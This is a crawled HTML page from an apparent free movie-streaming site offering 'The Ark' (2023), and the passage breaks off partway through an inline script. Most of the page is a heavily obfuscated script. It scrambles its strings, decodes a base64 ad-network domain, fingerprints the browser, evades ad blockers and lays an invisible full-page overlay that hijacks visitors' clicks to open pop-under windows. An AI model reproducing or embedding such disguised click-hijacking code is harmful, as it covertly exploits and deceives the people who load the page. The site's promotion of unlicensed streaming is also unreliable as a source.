

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fboxtv.com/tv/watch-the-ark-fbox-92818
body_size: 42452
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>FBOX | Watch The Ark 2023 Online Free on fbox.to</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Watch The Ark 2023 in full HD online, free The Ark streaming - Private streaming server - Smooth HD Streaming - One click Streaming"/>
<meta name="keywords" content="watch The Ark free, download The Ark free, full The Ark online, The Ark full hd, watch The Ark full"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="https://f.woowoowoowoo.net/xxrz/100x100/100/5f/25/5f256f7ef485df3be6b6c656d13083f6/5f256f7ef485df3be6b6c656d13083f6.png" type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.fboxtv.com/tv/watch-the-ark-fbox-92818"/>
<meta property="og:title"
      content="FBOX | Watch The Ark 2023 Online Free on fbox.to"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/180x271/69/cd/69cd833e16bb1799bbd9824aa9a503ae/69cd833e16bb1799bbd9824aa9a503ae.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Watch The Ark 2023 in full HD online, free The Ark streaming - Private streaming server - Smooth HD Streaming - One click Streaming"/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_1/theme_1/style.min.css?v=8.4">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=G-SM4PW745FE""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SM4PW745FE');
</script>
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=7393350,U=4724940,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS83MzkzMzUw',lr='am5iaGkuY29t',_n=2,On=1765899882*e.Lr,Bn='V2@%YSU2B]G~',Cn='mq3',Hn='a2hgsep01jb',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_iahpswqm',Un='_xntevv',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let 